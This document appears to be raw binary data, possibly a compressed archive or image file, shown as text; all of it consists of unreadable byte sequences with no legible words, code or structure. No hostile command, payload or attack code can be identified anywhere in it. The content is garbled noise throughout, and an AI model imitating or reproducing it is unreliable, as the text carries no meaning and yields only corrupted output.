�i.��!��:��[^ѫ�)A����%>��	�h��"�C�)9�+i�-ܢ�����a��ݲ�&��BP��܃�}�<�{/�=O)�a����Ǳ^٫h�-ג++�"ӝ��B��؂F�:a��� �$w��튛���� %����-ɒ�h��a)^	~�,Y��<Aؓ? ^�������ќ�k,���-܂�0��&Q-2���.���l�&���#��1P#��$YQ3`#߀�QP�&����=�俋%��c,�e���\%�b��� �B�i�%�B#5��J
�tI�'.��%��â��^Qq!�=�����%Q�9pQ��P�-�x�(p�2��ꢃ8x��x�Ժ��"-1X��� -.�l� �$Jw�9��9�9Ҳ�u�)WҾ��%�;:���P��)�?;i҈�8;v@�R&y���'�;邃:�.�c���M��n:��j)�{)�`��:�R=PR��h������<ˠ�8� �/�t��s9M��C+�8�%ʭ�bN%�"��"#�r�(��X���"����2����@��"�#Գ0�Ȉs9�s�Lyǵ��B�+�#;�h�KS��3W܊���r*�?��;ڳ8�����v�(ݲ�糞�w}���p�l�. �"��h���1[c=?%��#�b��>68C���2���(�Ѐ��f\8�,�z���0~�7ނ|��R��+�SH>Ép�2S�kj>a2�-�2 �8?�x0�a=�'�'�����y
�L���2B;�ϔ���Ѷ84!��ލ
v���K��<1�L�RI=�����-���t��SoC�9���c�����3�3�ؕw�K������M�8����Ǖz5��0��� N�D��w37Ӕ7��9��L�yM#Q��STqK��V���Xѕ20��IeaJ�d@��7�3��h>����_/�?VR�{�4�H�V�:�	dbC�1�04A�$#=s@�X���C7t"���}/���3�4�o�AvѕOЕ)�B��Ba��D:�%C�3��(�E|4?;�G@�݁�1�BIv�Dd�G�X�,!�@]��d��%E��Y�ċٕ��X�E�3K�p�|X������XϤ@��D�=��b@ܓ[��%Cw����2�[GA�qJ-]�~����\k�GI��u�Z�Y�x\ؕ]�%D{�
�d�]�%Y=��p��"C�#?]�%@��X��@@��ۣ]��[���'�����^�5]N���/5��"�%]�%���4�uB���e�c,@���d\>�]�_��G��E��P �G�5�*�C�@���c�L�XP;�2����ƕ_��Q��S��DS�G[Rl0����ձkX�cR�P�RTȰN�$ЀCA?�]S�_�w2Qe��_��47���DC�$,�<1��V�uT�R����@�e�Er�>%U�Q�bBYS#
_�ֳ(UJ���N%@n���#��W�5_F5QE� nD�a!(�8vUW��Y���u1��W�V����7[sb_.5��s@)Cj��W)�G�f�NB4��UA{W�6D��h�Vj�h���T�L�k;���KN�i��iX��h�-1i�&�TWw�G��4n��4�F�7%lÖL+|�#uD7|B��VjF%ksZ���XsB"�l��_�wK3`�#j�v`jX����Mz��4B_B��VO�iJUk�b:���-�b.�b��:8h�%�R�ZU>UB&D��X��n�l��a��c7���ѭP��mV��6��8@�V�a��I�2(d�*������fUݳ���4��c� c�dn�cn&��k��'A�K�Xld���6Vm�b"&b=�.w�>=Q��&U�S�ca6x�7fc%G���	eV��g�6�6lq�&`�`l�Y���n��%� �m�fbfX���&1�w�M��yqdCn�.n���:�e�vuH�hDU�z�pc�G|�x�E�" �KR�y5V|i
��!�=xe�k���8oV�Ƹf�7}^fc��/�"����j#�]��y�g`�Д_F`�`,�8�
%�[0�lV���l��hx��D��j?sԗ;���j��P�Vj4V�� l�� ɰ����lQ9p�_�&l<�qzm�9���	���?ηjG$_;Y�Wk�q��/'��́=r$GH'p��c{�s�7����w986��[�ghvp^�A��Р<t���v]7z��f|gp���/����a�YFE�_Hgc�{B[Ei�r$�6��8�`��w~'c�fćf4�]�C�a�ta7!C=�_Sec�h�k�X�m^U��4����~��wb6Q}CV��Z�7u
���_߷i��&�
A�U�$�1������8��d����[��uly�(e��#aT e�q��EQ���%x��_z§w��YZ����ā#N�=w����4BQR;m�~�ɜ�qֶ����C�'ەj�xc��w�7(0x�5H��2�8�i��Ӕ3�d=��-������&�p�EXS�h�-Q�_��wb1f�B�N!��ma���;(j[�WƢ�U�o��pr���s��#���z�l���H��GpLxfk!R�w�%�aBqғq��5əV>{� 
�ȳ@�vm�\<�c�3c4F~�H��gk%��$"�n�cRT�tDG�����OHD�?�Rv���ow�Y�')�Hck&}֖����G�p�`~��v8�c�G������Gz���;@|8�c��}�{�X�<t��p;l(�c'-�'�߿J�Q@h&u{&�89���u�I|7V�=�]�h��y�w`�(�Z҃�6 �pGGc���R�07~Q�|Ql����?�<[��Y��o���l`�uxd��[55QQ�a�~�X:��\6:P �8f��P�A���k���s��>��q��utc�8�Z�Fc�A�'H��N��<t��Ԁ�K+�c{���wo,��%5��#�Q�8c� 
��ćf~�\|5m�m�M�C7{M�=�[p��C�P^��sz�"͗�hˇ^q�kaD�@j1�^F��FX:���@�����|T��	�.Hl��	C�v���'`�'`iv��R���v�N�\Xބ��N;9$1ԋ�F�E�=e�8��h�0�Qy�T76z��B@�~N�S�J�N�^���u"Bm,��;"E��V�,H�~<�'��D^��f�#��$�>��O8�w�hT%v?�:���Pܿ��=_��V6e��Kz��zpc�s�&!��YV����.�qc3$�E���8�<�=�k�V�B8Ix��A����h���Kf˽�N^2�H͚�ߺ_^9j6e��(�
��qc��wKpc,ռ�F�2Q_ :$ۓu"ҳW{�	��0U�o��R�gĠa����wg����Fq�Ra(��GG#=R�����Ʋ)Vj'�'�����u'7d���Nnu�0J���.���C��/�yQlw�4����ʀ�i�h o�v�{6e;�F�0AN���E��BAJ�H��^���Ȍ��5���4��u9g1����ئ�������c,�/��͚"=B����BSjS�Ɖ��g����}D��S�Oh4��pMK����#i,'�FB딳�����h�(�AUX�U���haEEA��Ff"�"�[�	/d,B!mƢ�	�oh���{����|D[l�?�	�C�N:d,�"NC�C�����:[d��q��gHwR�)Y�]o��F>����Ep$_�tҤ�XH�XҳF�%�n�VVZ�6l�w����~Yg��Sp�OhtOO�C'���~��b,���H����V�Ka��g��0NdL��4�%p�ڱ��R��\.Ԛ(PTЌ<������P�ь?�nVE��_GB�zW&|fͳ�ݩ�譩C�$=м�k�U���DT�M�;�g��hn=�s�����u��#@m�M����_��ZƢ��������b,�5m��vY��#���Z�'|�QXr�Y�H�,�Z]����q����Ј���������w�=��
-�Ɂ�9���XhH�φ��`8M����h�O����
�A�����A�����x�������,Δ�
�Š8iK+ɣ��r*hF�Ś���=������ᄬ��rT{<����@�S	.���"�	jDT9ػ�U����!��10ycU4���e�ܣk"��vd��oF����1��
�Հa��k��g����m��ʞd�kj�C28�ީ�������To��Z�n���ytQ-�\PG�q�>=�Q�'�w�vP��C3+�n�}h�)(��n��1�`���||}</�ށE����d�ݓ
�R_��ky����mP�5����z���r��U�Q������o����W�v���M�m�됩͝���L���}(���0�[�ߛ��. ���_�ݿ>?�`�l��ʬ�9���~ ���)�M �I\���,��q��H��V�~��9�`(ϱ�Y
q!*Ֆ�I�����^ރ��	��	����\mʙ�"��@ቬ�"����w=�*$�, �읁jŞ��:MH��dj`/�9>���k#Mb"�r�##z��%
�8`Y"o��,-%A�ԲD�J2�hlU����*�I�c�������i��E��41��h0�,��8�'�J��Lqf:�2�b���ӗ���}�����<h� ��zb���H��`"㋉��8��]R�%"�K���𮲫��iX>x1p{�|��P��V��,6&d]�����ʭ�4Fv�$��q�%�נ:��z������8��?���4w����'x���E$+2�-ڒm�|Yb%U�*�+T[U��؍Wo��2�$�"B�S;׳��������s5�w�^+���_u���bU�%�R�b�;�s�
#�A/i�	2�f�,��V��[����߄�pF�n�5b��#�r>�-r;����>�b�BS巍^�{'L?����jDN*n�A�;˒d�7 �a�s�B8{��u����H���"��C�a[P>&"A'���/�=A@쟜�p���f�i��3w����,`���-:�g�=c�@�>�8�
��|7�r'���âm�_ĉ����A�_J�A�"
в�"rD	�	Ur�&񦍻1\���L����<�0P����y� ��`�.������v.N�����5cS�����aX�gk ڊ�ɞ��[���Э	q��B�J��ȹ6�"D���x,f	�^���q$����������p�Kp#������:��I�JNO룚
��;���;袆ѻ��L�I_w��͌c���p�n��pڝ/;�	�y���~9�>��j�~|{A�D������GIM����m��60\�k�!O6�6e�tȟ�b7�:!ڌ�n���������M4D�)����?e�sT!�N�J��{��mp��EI�b��ࣔUh! *�y]E݅���X�Y�r]$��_�/���-��#�!�V�/��m�q��9���k��#ܛ�<"Q���UC�il�\T�-��&�t#ٽC�Fw�=!X:�Q*r��i'�q���S�i1A='��A����@>�U�_Б���&�5ӎسT�I����~�%D�,<(�պ�x(��l�#J6�Um��uQ��.�f��XZ�����b�g�M�-=1y�l���h[`]�WC��kmXˢ�-g<��!-�b��;�T]f_3�p����\l��#L��	�@�T�席f��4UR?���y �3lkBm.��H�C�t4�O0z�4
���hƸ��4I��H��c��$�2��w�k�	fh��^`d4�6�ҋ�`���f���|:�\.�˂�;�T��6h��:��,
:�Ok
l
C%& �*��;쪠�ȑkϳ2J]i�-�?��X ?;;.��5���@Z��d��x]@��ד��jXB�?-�qҟ%��Rh�4Zn�N����T��_P��8��k���³͠5��icـ�}u%�5Ħ��^w�36�
��PTfvl�V�f�㤖R��d���ce��陽�huY@��f�DpB�wpx�a�z�nl��6b�`
;�� �v2�0��G���*ˤl����ߴ]��� ��ꃲ�
"��ƻ?�	b5\�*�+�&ūf,�d`�s2��X��coN~)����ש�#nr'��F:u�Bq��U�5�+����4���z�]y�g��UVz������*�5��n�w��/E�/�yӴR��|ɖ�S��,��E�M���$F��&\�$;Ri#�K6�16}"��z��";�-Yj2	�~���O4��6b�}dw�G�LQ�JtST��|\�WuA�.�-��[�A�_��@���FA�2�=���%؃�������*��ʲ��w�����?���x��� �Q���������h��L��ˀݫ��X���198�P�9��}���n����P���O�B/	@_����^��3���Z��Ȭ��%�����	�^	�銻�1x
X���{���`?����
	� ������8�]^݀�h��9�x���/�½�l����\+Դl�8w~���g/����z��CN�@9�z�t�
�s_��P�|�78�5��9�7X�VI�D.��-���	���+��8;���n��z��������`�d}��z>��;ON��{�� 4P%ϻu��q���ܥ���:��K�jj�
���� �.���Co�k������`��ݴ�9������0�ψ�����98���ѱL񱍲���y�Do���=y���_��_�q����}w� �ޘP����Ս o������x��ڢ.��ʽ��������$��}ଘ^��[���"��!&���ߨ���N�K����������:����q����AX����}ٮ�q��}��,��������Q��l��Qϱ��yp� ��>�h.
A���O��a�	���L�>Α���A��8����< ���?��6`�9!���t^ٕ�� ��Q�'a��1��w@�O��Y,�U!���}�o��y	��o�)��ؘ��U1f��^\�׬���DQ�:�r�_ ���ͱ)�ma߸ƭ�(����o�(t����G������{�!!ψ��8��Q�,���҉�Z)M���!��*�*��?���h�/ov!��t�-��(娊��������,�a�~�y&������R%�**�.q,�R����=�2�
aj�)�h6.�yّ����2�w� �b���(��2���8d��҈88(�� z��a*!_��+�R���/.�m��.*q�Ȋ��+B-�ް�M��r�����-��-�{�x�����b��oa��*ҋ/]�(�첐��r��?�o.�!��-5!#�� �P#��u�-*��{�������N&�a�D@ O�$or�"���;+>� "�)k�Ja�
����(��>�eR��b/��'d�Q��9r;*�(.�!��:�հ��gy��w0��q����q9>�-�8�1����/�� ,U�LJ"q�����N�O(�PΉ⍕E���p;B�$�وʓ�S�C2���2L�˶H����Z�����#�:��&x�� �%�;��>Z-˂�)�&�102�#$*�<p�#.<���f�(����(b��a�'�e���X�D�ɯ�u��U"��>#$���*��P&���߁�|]��Ʉ�ȋ?�Qr#���-��3A��:n$"��#��1gN:���wM��?����K���08x!☱ߘ	�09x���L
2�5m�-��(�����8{��+N$=�b����3;݋���1?�t�����;.�̌A�>�#R"	�0-�3zn$Ʃ#Ш5��8$[�=��<h5�)���5��*�T�<���
:�!M ,�K�.È�� 9�}΁���K�͂6c ��%^�
K����-*�S�4�#5`�����d��K,�$���>��5�Ĉ�h?��L��HǪ(�0�I����w����@���o5�<�K:�A�ċQ��%�@�2Hr���:��K�_��K��Ҵ57q �v!A�芡{O2�L��M2��IKؓ1
�C{`��Ȍ}��R9��T 4O�3J�9�L���EHB5���{*�B��Ä����Cjk�QNA�A��9Ԉ�ؘXD7I����G]G�+Ʌ &�Z d<(Q��>5��N�D�D.�A`��3�m7[Gj�F�Ymt�E @�����R0��;��$��DX��OGO{�Ya�Y�wh���[?Y�ݸ�ń��������[��Y�EZ�P��E�G�>HOk��y��]�5]��Fp�=����r=�w"H^G�	\�D6�/_��T���Gz�G��]�uؘ��E]�[��N0��&�<Y	�[�e^	N
��§�]��]��Y��E#YJ]4�!�!�/���/XEP6�����C1_x�]9�Q�D����@P2G�\P04)V�ڿ��V�<r�R65P#��?�S�_X�S9�u_p�UU\�[�2�2w)ݎI�O��D3R���8h����Z_G�U[�#���Q%]�U�C�-U&B�+-/��>M2�tUA��^��cE��UY�]F�?%����r�W�6i��K:�9��@5��Ui�U]]#�S��W:�W{��
�k��C�i�S�ei~�T��k��60�l�VbU?��/��k�?5��V��kqU�¸^�vm��B��R�.�T��fi`�ol,yT��Q��9��o��W�&A�Xi�(m�Fi5]#
��5��K@�w&k�VP
c�:����U2�V���a�on�Fa��JN!����C�&h�eSd<���W�FF��o���?�k�aƛƋ�(a��hb+*�T�Sm5`e�&	�#c>�S��e<�c��o� "��P��GTa�n�fS��IdVf�dnT�U�a�[���cpFe~&ed�\�<*�B�Q.��T!H6ck��7y�8hx��y	S�A�_>�g|�kpg�gy�e\V�cȨ�����l@v76a�F2�w%a8h��Hc4ƌoVoH��'��#�g��Gy�e<F�^fG����i�д�rT�Ga�Fmrfڙ瘙'�ك�m�V/��_k�Ϸcq&gr��85
�d�;9勴F��W�3&iYf<�Ë���%����a�(vFy�g\�{��ǫ��7�﬽	��-Q!l�q�蘞D�%xk����hp&�o�֘G��T��[~:�G�(Z�}Qe�Z ���W�|�g<�vl�q�Dp�������8�t�S]Dw�>z�_�Ŋ�h6�Ԟ�/p�Ur$�gPC|}�m��)fMq]w}G�E����uRVh��W�m�&h6^���f�,&G|��z�֘n�UG�K���I�3�]�(k�){��{%�g��okQ�{�'	�g~����/Q�/��+�8�P�$HD;�]��}��oGUvP�V��y��z�ftE��t�������1��$j�Sk&@�GgT@|�V{Kg�K�K�m�u�8�o5k���N�D���n�Lr�����_vw�i��s���cm��A;�P�	����J�~�${�bK: C��N�3�0�T�$^�]tas�&t�`��o�U�Z�$G.I2]ao�9K�_Bu�A��))DɖCrܵ�;uV[$a��oϟs��ft�D�̟�K�^�?��]qs�A�U� ��M	��qnftIm��p�n����{�L���5L�,��u&|P'm���SF�>�m�Qo����:ǌ)$�1#�@\���a�r�#M�0KK�(��W�m��[���weTnQ!\%h�� ��=���kmT���A3�bt�A4C�6�H&mca�׊DFlԿ�4X��M2�(����f �__|"]��`�%���Z�vy��DVj�L��F���/Ghp�L3Lպ�����ul;�j�aK���Ewr��Pb`��U�3O�I"^]��M��Lu53[ɕ���/|�XtF�Atv{ IS2�D!vԟ�����}%�l��N��(^/��Ԫz��lm]�ib�Pv{�f2P?�w6��x�W�i} 3��)���E�Z���oh�uOݽ�cm�5�&�?K{7e�?k�����v	��r�Ku4���j��L%��W��D��T2�&|��s����LH����s��0�Z�$u�Q�*ݺ�}�3k�{����w{{��wX�<gc㒃b��@���^�13��E>���i��itu6| �wsƉoB�&�_�"Q�\����F�n�����EGg��ox�wsf��BT4M�1pZ)�QLnwժ��*\��8'o6K�Tg~d� �iP�ļ��K,���Z+2���Z��]�$c�k�j�ł46{wl{'�d�%����V�F؁9�`Y� w�"_��I��XS
�M�s���r�At�w��w|�[�O�`�FץFd��W��DA�C���4��C���N��7*<K4CF�PF� �>G�/�zp7.s�3o�H"43L3����R�����Ȼ�[dou�gs��o���X�L��j<�R�ҿ)4�w���L��5Pp�e_�<a{�s��A�X{7%w��2�Ư���F�A�k����N�}N�-i��c;��鷓&u����d��vO�e@"���������!^P0Q�?�T��Yߪ����Y��V2u�^�e2p�z	W�+��s��s7���<G<��s��\stL$G�G�&v�V32WBj�e��mg�&��C��\��C�H4R��%<p���3X��ɬ}slj�u塵X2�tXx'yd�^���6Fɓ5�ʹ�쬁w� �1�D�P���W�c;��^� ��$ܷ#d__�u�&�!�&w_�L��L/G�1��G�X�$)�Q5;�Qe_<$Ҝ(oR���+��i�oK:�h�^7EAP+4�*43O�z�Bc�/u�B3Q���D}�H��Hf{�XB$�Rg����L$���Cp���K=��$�I�
r��-)�.I2{HL�єzu# Vg��P�l�pP��L�MT��d�T��N�q�Hu��L�u�ۘ�f{�9KiR/"ei�����^qt�\s�Bq�5�^��}�a[�]rt��{��ċ(m��s4��t�$W y�ft��T ��F0D�� ��H���n>2�([ēQ6:��(���b4s��(��5K��<��c/�r�V3�&Q��E����q���������������w�! ��8������08� �-���Y�M�+���������:�@��*�A�m#�A���E��j,��/;ݴ�&��n�?��2\K/�}��=�,���ܱ:-@�K��� ���ܠ6��M� ���lŀ����/�N�	C�%�ݪ~"$<��~�\�XB�f]�.aI7������C�'�� 8������C�Qz�S��U��������N���#���}O_������S?cVUe'� *�w�P�^[Շ��vT.��^oz�?%;=yG�����1T�<��h��΄�8P�B�.���M�Z~��fI��`=��H�(�M�<���8>������N�����iɒ� k۪Ν���m_��:p��B l����)�1e>��6ݑT ��Ρ��1j�feO^�zɰ��M|(��}�W��e�-�\�����輘�-���hm��q[)�*a*������k��R��Kq�l�8h��4Z�*�v�`u����@)��Lw���ա�~t���]�*"l �ހm��IM:;�1�2��I�Rb��L���!��+���'B��;FR�h2��J����{����~Yӗ0�~����E��ٱ�[$:n���a"�%���6^��9Ht.��#PV�\$�J�c���T),�r��3���M5���*�K��Kހ���ġ�����ʨԅ���̙P	�M��R�M^֣$W�$�������o-��ufQ�nz�Ru����?��ԑ�2;N�B�O��w���C�X�;��!QX��㍎`c�]��v0+�S%`>���-�Ө����v����hK	�z	k��V�]}RNe]�Q�o���:�n
o;������H]�O����]Y6e>#���h��XWΟ �x{�謖8�s�������%1b{u�o��GM��fiR#T����1p#��c�Μ��G���Āh���J��ЃN��������TXf��-a��T��kv��28&��Wm�ψ�0x��(���K��h�p�ˎ�����ԣ�vw>L�<�۔����4*\������"���ДM�����y��t��5�����T�].��@ó�*c���R&ʇ���IO�~��Ӽ�����׈��7r�����R� �H��(�d�6��e^ڋ�<�@�z-�hH���'����`xF�c��)�4R�Hy�"�n��}��? z��B�ę@j�{�[�� K��$�~;܌�7�zG�z���cZ�1Y#�#��4M�:��(D�L����ۋ�U\0w5u��(�z$]L���p�/��+��4���n�q�"hi	y4��h1��h}�A��N�nb,qœKa�0����(ğ ��R��5��8������5�Ck�[���I��0ܭRڬ���2ʹ�}"�=b���!?�;+\�!(�Z��^B ��.܂�-���튀B����;���]͘���n�02���\����N"��3������Xm$+�cn�ji.�5��:�8���a�2@�<<���Ac�önw�8;�\��]G޽#H�$�sM[N� 	łF�-;�^����h�_�Y�]��5h�$s|}"/8��y��Ȇ���]���Q�rM'�é�:N���1�Y�@b"s���[�T�V�j�X*���JD0�:���}S)Z��=�����N��(	 ��'zU��ٴy��ZS�v�8�$��ԩߜ*���f�E폳Ч�uT]���.�L�!����O�H�A�_RV�'��{�ThBP��s���.�D���@&�W���w@��GɄ�2�cP���#�F	�X�&�9	��BZɚB���C�}9wd����*�\�|���I'�e�t��!ԑٲX?
��GcH��=D��+W���������{87FH�v.$J[7ms��L��DH�X���y�#:��F"���]�Ȋ��A2�AI	ޙ�Xt5��,<��g�,�
�*�(���Ȧ;J��`c(�������j�Q�6������)����u��[���ju�W�& �=��Ʃx	+:h	w�{�/��r�6��IDEo���"�1�]�z�:jq5�g��π�+@��y��&i�i6{:Zdz3��K��R���5���k^�5ލ�
R�2���ʿS���~,�����~�E�L>cstըG�Q�ܗt�/�2?c8��2��X�jt.$UXU�Q$�P�Շ��,�mx;��8"�2�c��C�J��n�p	Dg�u�4�o�q{�=�W����7d��*?%�K�hia�Oc����.J�gPU�a�}vph��w��s�j�|e.��P��s��� �s/<yb�s.�vC��D�awn���2��^�)�����g��!x��������_�,+��� ����,?�-���Жp��%��o�˞��Ȉ�h����gO�y���������I��,��o��o����܏��:��+�������0�{X�}]�3\�I_	l~X*�����p�ː�����Kn�y��������տ�U��/�`��S��������
�0�|�8l��w/��,��� 	�� 3���c��� 1�a����n= ���{�������@�-�����;��0��``��޸��ȍ`����X��H��X��K�7��,��� �ͮ�J�� 	v\(�S����������.0������x���_<�ȲlZ�Q���/��p0�c���	=J�_�I�0�Bj�h��ĉ|���9,�����ʻ��ˎ�N�PK�=,���<�{�����Sw �%��\�����l�[� �5���0�Ġ2�����_���;�b^�g���n���j��1�㘰�j�lȡ��(���������x��i��	A�P����`�^袟��r\�N�������ȍ���݈�,����k�(���D}�5��9�0�o�����/��d-Ɂk����뼵�ȷ���+��,�#X��Q%A�ݯ�q����}���.�� ͉O�M�&Y��w@�;������Y�"���l����#��O��������J�_��h�Q�8.RQ���1��Ȃ���}�@N���������^a�O���+a�(��.)����(j��+��(`�ӊ���@�����\N�ˁ���a �y��lj��1��؈�ء�y�g!��N����S���X(��+�R�滿�������V����S�-ց��p�H�gݣ�H,p�ֹ����^0�-*(կ���}�An�,w<�V�L��}R�	µ�Ea ˬ�9!<Q���(,� �R�(?}��+�Ŀʅ�yp�	�� a��ʨi�!-�!��2���B/�$~���xK�|{�"�+���mn�8�ȅ܏��[��o�����%_"����m�ө"F������[ˬK֧"(?�߄��`�+�R���&*��C��%N��+�NTQ�e��:��g�9��'��׋*d9��9"����k"$¶.��#m��*���SH�`w� D9��$���}��������|�<l�`���:P�8�͹S�/���,�o��p��j<�3�]K;��ԥ�ڱ�0� ����;���ج+�s*ꈏO�ߏ��ԃV������%ق'�S*c��##�������>��:��؄" t9��)�������#!����+���?h�1����͉ɳ1���>� ��͋�3�2�A�8^��Z� ��\�?#���<�Ǚ3�?Ts8A�*�w^��	$�_3���bϖ�0�����\�+#0B�2S�8NA�f�;"H���Z�W��^�z30[B��*3�Y��s�A8߁7��%�ĥ #��#38��)�[#ގ�>D�e�!���dC�I �:��D8-��)&��A�z�Ĩ�U��f���+t�Ld�*?S>o7���Q��� �č/�ʒ	f�	��&��L!ˏGO�p4N�,L�x�)H�43��?ԯJ36>�N29�8I����1�d��@IS���wI1���iaN�:jLmP�u��{�:\���q��1��lm����_�ʤH��J��J�9����+)U�O` ���5��0[A�t�΀�[���[2'���3xB3%�?��M�q��TC��)��1n���D�Q���yЏ����-(�3�^���6T�E�z��t�!h6���C{T�c�	�^��o�"��L��$�5�3�XZ��C-�UFf4L����`�Ae�Y�QЬ¾�U����a�8͂�D���d��˄���K�w��E��"y�)�E�ܮ
���_$E��4����3�g�����/���I��&F]�9[t+������'����Z��O�!��۾� ���]"�'��ADL�s��^ɵ��T4Y�%�Ђ�P��O��5�+XP���I���>�A]N�XDD]��A[D��	��G���BZi��f��"䔞�5�S��36b
P�/��c�]��!Ec�*u�:\5YJ�	Z/sR�]����m3�y�K�wh#���)�('a ��1�Rm����
�#\�����%�X\%8,�D<�	{;�)S0"?��d�Y5#�|d�1ź�R�O6"���eR/O���]]�����\�>Q
���([x�!�ᯁ&@@��4d#Y
����.�&Ja���j���#׋��fS�iS�$$�R �,�[���Pb����U��%8C<7�_s��5�M��!y��r!�Rz%PB�q�R���6�HP�m�QD�ٳ����� j�"��[�ز��wf��f�R�e�-�^~]T�fj@R�6i���iӬ�̌�.=�&lّ���;(5.����T�����5@6&�DnMakB�t[Y�-����ނ�1%;�3J@Ң}T�Uضm�k��'��4�0?bm<�d#��S�6b�ad	��v�c\�a7e�f�Tva\��K�+�-�l@}����nfeen�LXVf��oPa�M��QdQ�n�ъ�M��"��Me2O1E�sC�Z�F��U��g/���y�g�=Uw�9�U��p�9�<u�R�d,Zx�Gf�%����j₝&���[��/���S��{�����u{jL�c=����i-(z�| $if	���C�_A*�z�h3��`�ց�DU΀�dǧ[tR.��%���#m���Ρ=QpB>���q�9�sD�QטZ�w{���g����|��_�!��C�#$��V��9C1�s�{���3��<@Zd�K����eZ�p�^�d���N��@����H�.�%�;s� ��}��};wG`u!š�|[	���x�&�Pyv�����'r >�؈�Dg�3U�g_&�k�kp��6��L�tMa�z�b*=Wg�H��3�a$�"s�UqjW�g�vo�v�uƻ�N��w1[=珠IyI����,s�`wx��tg��H��u�G��/>�-S4��s��;�G9�ff���Y�U�-Į?a8<�.R3Ä��d�Zgqw-rnb�r��TY%a�����y.�V�O1�M�C��Gs�J�'��z�In�w��U��*t�X��$�T��(���&of��`�BHd�Y>G�i��O��^V"u�ȅ^��m���=�2��N���  �u|Ǟ�LS%i�dd�k"��w��}e��o���r��w���$I2&���愛X	��b�HB�F�� RI�J`m
�G��.(Ĝ�_:��-I$t�Sm�wQ�BSըV7g�3��z�JM�G���/�]��w>A��"O暪�j��l������G���է��V��&�"~��v\�w�w�$�3�H��H�Ϛ=M�V�dBO��&�G��*ww��|K.�B,X�ig|\]���g>��#9ڧ���EĞdRF�zWؒG?offXc����MPv�{r�u��9��s�ț���V�ke�w�[i�	j�e��|����Mo�{$�VX�q���[�"�mB�ʈ*���q�^'R�
���+L�-"A�D/pG&�Έ"2yyU���l�g���Uf�f�v`�xZ%.ig��R�{ =O��d���P�:����j{�Yw����G$�ZvxD��g�j��]��_!*����3���Ӊ����T-�z7@f�Zv��~�i&��� !*<�$�ɥ�D@�d��&з>h70cE��m-8��Xr�y��(�B��u<"5Y�n m����E��z,$k�|Z.3��\R�w�my����l_DV��1�hetp�pH��'�W���j"X�#Z��iWF�B~�B;O�k�#(�29�j&J��Z5.?``��B
킊D=�����Bލ�� �D��w!��s�����7"r'QjE_��Z���@qj�ڬO:Oga�N����h�-�lXB~{��)�$D��7����v=�C7h�����)g�*����X��w��B���(<�9X)��>�jB&��Os_�q`F��	ZH:.L����(V�p"*��V7U;O�Vsr',Ο��VF0d>{��6��F{(X�0��t\�NS�J�*1�tp�g0B��:5"2F`�K)���}��ej���i=���EO�zoͮ�N|oy�7*�5;
w��D�JAf��Ta$M�M�L�p�����No7�ؑw �(��s�������J�$lt5j�QV1iMH����/A�2g��=�ü��a5"r*�GL��>�,��R�0��ct�f���u_W���i5ك3�y
G���-�w�;�6���{uݲ���ر^~^wp_Gu��9�8F�$""V0�1�?�@s�;��PM�M���8'}@��'*_�qm�hV�c40�([u�1<��
ڎ�3��հ���@��{�w*�7g<�%=Ǡc40�9qb�-�iTZG�PM�E_7F�*^�uXR7E*H���"(m�9|��8�7��VPpp`Lp|��(c�7�2�zG~�O;�b0uv�4z���TF<���"���v�AC�����M�
'*�S5�"*l�lq���S�Ĉ�jB�C�^�W�1j�a�O�^p����܀("B�T%*�BU��h����J�{,�RPA�aM��Og����1/V;�F��l1Oka0��{�ȥz3'��hSg��)���a,��g�qG;��x4F��9�V{�V�Q;lAg1cW�ȥ=-5��0�-8�eF�o&��)�zuj]���'\�%��7��V�G;���j�c<��A�����y|��ɫᧄ�z�Uw�р��������q���������������w��PΘ�I��΃��֡昕�\[jL�>��I�	�Ȓ�ɪ����*d0z,A������;.E�׍Ka,��߁Ml"�����zM-���,p[�]ǚ�ր���������:#D;��}1����j3\�U*�&:�[hڣ��̒$�b� �%8@P�L�S���M��B��6�(Q:�� �'a[��b��[�4�A��:����^5s�܄�L�5��i��P��������a1I&����=�Swv�?q����y<D��&�o|�WofX6�����ؑN��`�\�6�	�|�ϦA����,N�W�/���Ͻ����(	4�N��-��	��M�H�A�Q�Rn)�O)�!����	?\�;�Njͦ����h�5O���?���QW��R���.i;��:1ja}NӅҵ�i�f�o����n��n�!!n�%z��;!0I!h��J���	�^ߜV}��RL��N���uo/�p�ퟌ�w�#�?u^(�����~(�n0��.
�S�u�1B$��3��=΢a��ܭ.|��`�b+:�~�,)�62�<��y 3�����0Y�c�ou��gY��;l�s�)���n �I����9�<�G�e�_��M�^��؈ӿ�  Nm�(�Em�*�ޟ�Kx�c,=R�'� h%A/��:)SbU �tS;I�����)�<Ob6����̴��1ݤo�)�bYu!bAկ (��Ykh���$��\\ڕ����=��x���ew��O��3�H��AR��}͑�ة�S�ä�M��]P��ϊ	��&;	����ws/��u$��?��K���=%��[�
�+�s�"f���/^-��7�M�j��>�Msz�1�c�3v2��<���K�n� )�*M��{���W���@�s�2ن��5}:R~=~rN(��[ސlX���ԋ��0~/�����T���bEn��
����`	�[T��� &1��)��X�M��������Icţ��t��ː��8�)��Wwje�bϢl��^��:��� ��?����>�VF�ߑ#�Dx�G�M��k�A�i���D��X��#?��ZΩ#w����﬛j*
@;~�bӾ�Ț�<>��	�P�De���8_z�$�:'�t��>��&E�;�|�l9�i�ֆ�#����K������ʤm�m�Ϝhg��"ߏg.���"���ƭEq��|-��8]����x�FvMA����񣙒��_d-�{:��Vm{Tn�ǁwA�ºŉ�m�[ҁZ���YN;���r�舔B�<f�$R�GA�	"���Pl_D?CH��٬�a�q�< ~/�`�Q���8�GP�6�n�˭��i���"�*uC��)��YD,ڨ�;���޹�Q�b��6���}���	�L,Z�*� ���`0ʹ�q+]�,ܝΡ��ٱ�e��2|��*@ vC*<��H�?:��.�#	�VΛ�����o�]�9�W@���慨9��Ê����ţ��Ҿ��w����Р���l���]�n��1*,M͓��/>:"T���څ#bdֲC��iD��/ˏ�h��4��}|�|��7��r�Q�J����_�P�e^�=�ŗ�L���<�yE��ͤC��
M��-��a~Lk�����d�Y	h��낁��X���:������b�;���\nX�E���rQ�rbA��|À� N&�&Y����ꇸ���&��p���a��.����)a	�N�ӯ">ëH�3h]�g�w�:� ƫMh�C0�K蟒r����;�V��»$@D��A��?n̈�3�� �#�AQ��F���_N�0���� �|�Ʀg�4�0���m�GT`�_���TN�/Mnv�36��l��5�Ed���n�Kf.���ڏ���mN�<�3���]L?k4�vIhT2��@;�~�$g��
